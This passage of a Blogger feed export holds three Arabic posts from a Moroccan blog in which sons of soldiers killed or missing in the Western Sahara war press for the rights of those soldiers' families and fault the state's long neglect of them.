الصحافة\u0026nbsp; ذات السلطة الرقابية، أعتقد أنه لو قامت كل هاته المكونات بالأدوار المنوط بها و تبنت ملفات حقوقنا المشروعة و ضغطت في اتجاه الصواب لما تطاول أي كان على هضم حقوقنا.. لكنها صمتت لأسباب غير مفهومة، بالرغم من علمها بما يقع على مدى عقود عملا بمقولة \" الشاهد اللي شاف كل حاجة و مقلشي حاجة\"!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;أو ليس الصمت عن الحق تواطئا؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلو كنا في دولة تسودها الديموقراطية الحقة، و تحترم مواطنيها حق احترام، و تقدر خدامها الأوفياء حق تقدير، لسقط البرلمان و حلت الحكومة و جميع المؤسسات ذات صلة بالموضوع في أول مناسبة تفجر فيها الفضيحة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ف\"التنكر لحقوق خدام الدولة الأوفياء و السكوت عنها\" يعتبر فضيحة و التي تدخل في خانة الخيانة العظمى، و هذا أمر في غاية الخطورة لأنه يولد شعور لدى المواطن بانعدام الثقة في مؤسسات الدولة، و يساهم في الحط من معنويات الجنود الساهرين على أمن الحدود، و يضرب في العمق ثقافة المواطنة و تربية الأجيال على حب\u0026nbsp; الوطن و التي من المفروض أن نعمل - كل من موقعه - على نشرها و تكريسها بشتى الوسائل المتاحة و المشروعة خدمة لشعارنا الخالد: الله - الوطن - الملك.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالأمس، 14 غشت، حلت ذكرى ملحمة استرجاع وادي الذهب، و غمرني الإحساس بالفخر و الإعتزاز بالانتماء لهذا الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو اليوم، 15 غشت، تحل الذكرى 45 لفقدان\/لاستشهاد والدي، فوجدتني بغصة بحلقي من جراء خذلان مسؤولو نفس الوطن..\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرحم الله والدي و كذا سائر شهداء و مفقودي الوحدة الترابية للوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eلحسن لمزاوك: ابن مفقود\/ شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6065805485671567569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/08\/blog-post.html","title":" ذكرى استرجاع واد الذهب،  ذكرى فقدان\/استشهاد والدي..  فخر، اعتزاز..و خذلان."}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr\/s72-w320-h320-c\/1000410251.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-941022144158472208"},"published":{"$t":"2025-07-14T13:46:00.000-07:00"},"updated":{"$t":"2025-07-14T13:46:02.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s277\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html\" border=\"0\" data-original-height=\"182\" data-original-width=\"277\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s16000\/%D9%84%D8%A8%D9%8A%D9%82.jpg\" title=\"الجنرال بريض\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحاربوا انفصاليي البوليساريو و الجزائر و تحالف المعسكر الشرقي خلال سبعينيات و ثمانينيات و تسعينيات القرن الماضي، و صنعوا مجد المغرب و حرروا الصحراء مضحين بأقدس ما يملكه الإنسان في الوجود فداء للوطن.. فإذا بالمطاف ينتهي بهم على هامش التاريخ، و يطالهم النسيان و تغتصب حقوقهم و حقوق ذويهم في تناف تام مع وعود العاهل الراحل الحسن الثاني رحمه الله، و في خرق سافر للحقوق التي يخولها لهم القانون العسكري و التشريع الوطني، و في عصيان مستمر غير مفهوم للأوامر الملكية السامية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنهم شهداء و مفقودو و أسرى حرب الوحدة الترابية الذين استشهدوا و فقدوا و أسروا من أجل مغربية الصحراء و من أجل فرض الأمن و الإستقرار بأقاليمنا الجنوبية العزيزة.. عن هؤلاء أتحدث...\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تجازي الأوطان خدامها الأوفياء؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأهكذا تربى الأجيال على حب الأوطان؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الحديث حول قضية الصحراء و عن الحلول الكفيلة لإرضاء جميع الأطراف من أجل إنهاء النزاع المفتعل الذي عمر زهاء خمسة عقود و الطي النهائي للملف يفرض على جميع المتدخلين و على جميع مكونات المجتمع المغربي استحضار التضحيات الجسام لجنودنا الأشاوس، شهداء و مفقودين و أسرى و معطوبين، و حقوق أسرهم المسكوت عنها لعقود، لأن الملفات الحقوقية لهاته الفئة هي جزء أساسي من المعادلة و التي لا يكتمل حلها إلا بإنصاف هاته الأسر و تمكينها من حقوقها كاملة غير منقوصة، و التطبيق الكامل للتعليمات الملكية السامية بهذا الخصوص.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلقد أطل علينا السيد بوانو مؤخرا من خلال ملتمس داخل البرلمان بالتفاتة لفئة قدماء المحاربين و العسكريين و أراملهم و ضرورة تحسين معاشاتهم و تحسين أوضاعهم الاجتماعية. و حتى و إن استحسن البعض صنيعه هذا، لكن السؤال الذي يفرض نفسه هو: ألم يكن بإمكان حزب بوانو \"العدالة و التنمية\" القيام بما يطالب به السيد بوانو\u0026nbsp; الآن و بإنصاف هاته الفئة بأكثر من ذلك، و تحديدا حينما كان حزبه يترأس الحكومة لولايتين اثنتين ( بنكيران + العثماني) بالرغم من إمطار رئاسة الحكومة حينها برسائل مطلبية و تقارير مفصلة\u0026nbsp; عن الأوضاع الاجتماعية المزرية لهاته الفئة و عن ملفها الحقوقي المنسي؟!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها مجرد تصريحات سياسية المراد منها دغدغة مشاعر الشعب لغاية في نفس \"يعقوب\" ، و كأن أبناء هذا الوطن بدون ذاكرة! و إلا، كيف لذات الشخص، أن يقوم بعد ذلك بمجاملة الإنفصاليين أعداء وحدتنا الترابية الذين كانوا سببا في مآسي لا تحصى، و كبدوا المغرب خسائر فادحة إن على المستوى البشري أو الإقتصادي،\u0026nbsp; \u0026nbsp;و ينعتهم بالمغاربة المخطئين و اعتبارهم إخوانا \"له\" و يرفض تصنيف تنظيمهم كمنظمة إرهابية!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمواقف بعض السياسيين الحربائية ليست بغريبة. لذلك، فحتى في كلام أمثال هؤلاء عن أوضاع فئة أسر الجنود ضحايا حرب الصحراء المغربية نجدهم يتفادون الحديث عن تسوية الملف الحقوقي لهؤلاء الشرفاء و لا يتحدثون عن حقوقهم المسلوبة و المسكوت عنها، بل يكتفون بملتمسات استعطافية \"فضفاضة\" من قبيل المطالبة بتحسين أوضاعهم الإجتماعية المزرية و بالتفاتة عطفية و مراجعة معاشاتهم الهزيلة.. و كأن هؤلاء معدومون في حاجة إلى العطف و الشفقة و ليسوا شرفاء أمة و أصحاب حقوق مشروعة لاتزال في ذمة الدولة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإن الصمت المطبق على الملف الحقوقي لأسر شهداء و مفقودي و أسرى الصحراء المغربية من طرف المؤسسات الحكومية و الأحزاب السياسية و منظمات المجتمع المدني و باقي مكونات المجتمع المغربي لفترة فاقت أربعة عقود ليعتبر أكبر وصمة عار على جبين المملكة و نقطة سوداء ستظل ورقتها تستغل من طرف أعداء الوحدة الترابية و من طرف التنظيمات الحقوقية الدولية و الدول المعادية لمصالح المغرب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو الحديث عن تضحيات جنودنا الأشاوس من أجل مغربية الصحراء و عن حقوقهم و حقوق أسرهم الضائعة يجرنا بالضرورة إلى الحديث عن المستوى التنموي الرفيع ‭ ‬الذي‭\u0026nbsp; ‬وصلت‭ ‬إليه‭ ‬الأقاليم‭ ‬الجنوبية‭ ‬لبلادنا‭ ‬نتيجة ‬‭ ‬للمجهودات الهائلة التي بذلت على المستوى الأمني و العسكري، و عن الميزانيات ‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2448563167282104690"},"published":{"$t":"2025-07-12T06:25:00.000-07:00"},"updated":{"$t":"2025-07-12T06:25:52.425-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/s960\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"أسر شهداء ومفقودي  حرب الصحراء المغربية : من يُنصف من ضحّى؟ ومن المسؤول عن هذا الصمت؟\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9\/w320-h240\/%D9%84%D8%A8%D9%8A%D8%AB.jpeg\" title=\"https:\/\/www.mararmy.com\/2025\/07\/blog-post_12.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنا ابن شهيد حرب الصحراء المغربية، أكتب هذه الكلمات لا نيابة عن نفسي فقط، بل نيابة\u0026nbsp; \u0026nbsp;عن آلاف الأبناء والأرامل الذين تركهم شهداء الوحدة الترابية خلفهم، وذهبوا إلى معارك الشرف والدفاع عن الوطن.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمنذ اندلاع حرب الصحراء المغربية سنة 1975، إلى حدود وقف إطلاق النار سنة 1991، ورغم جسامة التضحيات التي قدّمتها القوات المسلحة الملكية في سبيل الدفاع عن وحدة الوطن، لا تزال أسر شهداء ومفقودي\u0026nbsp; هذه الحرب تعيش في الظل، تُكابد مرارة النسيان، وتنتظر دون جدوى قرارًا جريئًا يعيد لها حقها وكرامتها.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهؤلاء الذين سقطوا في ساحة الشرف، تركوا خلفهم أرامل شابات، وأطفالًا يتامى، ترعرعوا دون سند ودون مواكبة من طرف المؤسسات المعنية سواء كانت عسكرية او مدنية فالأمر سيان\u0026nbsp; ولا التفاتة مادية او معنوية ، تركوا في الضياع يصارعون ويجابهون واقعا مريرا بسبب التهميش المطبق و الممنهج.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eو\u0026nbsp; السؤال الحقيقي الذي يُطرح نفسه : من المسؤول عن هذا الإهمال والتهميش المزمن ؟ ومن يتحمل تبعات صمت الدولة عن ملف عمره أكثر من أربعين سنة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين إدارة\u0026nbsp; الدفاع؟ لما لا تحرك ساكنا\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين المصالح الاجتماعية للقوات المسلحة الملكية؟ لماذا\u0026nbsp; ابتلعت\u0026nbsp; لسانها\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مؤسسة الحسن الثاني للأعمال الإجتماعية لقدماء العسكريين وقدماء المحاربين ؟ماذا قدمت لهذه الفئة، وعن اي أولوية تتحدث حين تقول ان أسر الشهداء تتربع في قمة هرم الفئات التي تعتني بها المؤسسة، وعن اي عناية تتحدث\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين وزارة التضامن والأسرة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأين مجلس حقوق الإنسان؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأين المجتمع المدني والإعلام؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواين الأحزاب السياسية؟\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكلهم يعلمون أن الملف موجود. كلهم يعلمون أن هذه الأسر لم تنل ما تستحقه. لكن لا أحد امتلك الجرأة السياسية والأخلاقية لإنهاء هذا الظلم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;لماذا لا يستحضرون مقولة المغفور له الحسن الثاني طيب الله ثراه :على الجندي ان يذهب للحرب وهو مطمئن على أسرته.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالواقع مؤلم:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل بمعاش لا يسمن ولا يغني عن جوع\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تعويض عادل عن الحرب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون تأمين عن الاستشهاد والفقدان\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأسر بدون سكن\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأرامل دون مواكبة او متابعة نفسية او حماية اجتماعية حقيقية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأبناء\u0026nbsp; يعانون في صمت، بلا إدماج، بلا أمل، بلا اعتراف.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمراسلات تُرسل منذ التسعينيات، ووقفات تُنظم منذ تأسيس الجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية سنة 1999، لكن... لا حياة لمن تنادي\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;فما تعيشه عوائل شهداء الوحدة الترابية من خطأ سوء تقدير وسوء تدبير الملف وعدم حلحلته لإنصاف دوبهم\u0026nbsp; \u0026nbsp;هو إهانة وازدراء وإساءة مباشرة للشهداء.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفإلى متى سيبقى الشهيد مُجرد اسم في شهادة الوفاة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل سيظل أبناؤه يُعاملون كمجهولين لا حق لهم؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل يجب أن نُذكّر في كل ذكرى وطنية أن هناك من ضحّى ولم يجد من يُنصفه؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنحن نُطالب بحل شامل، لا ترقيعي. نُطالب بعدالة تاريخية، لا وعود إعلامية. نُطالب بقرار من أعلى مستوى يُنهي هذا الجرح المفتوح.وعلاجه فيه عافية للدولة ككل لانه سيعيد الثقة للمؤسسات وسينمي الشعور بالانتماء وسيوقد أحاسيس التضحية من أجل الثوابت.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبقلم بنعيش مصطفى\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eابن شهيد حرب الصحراء 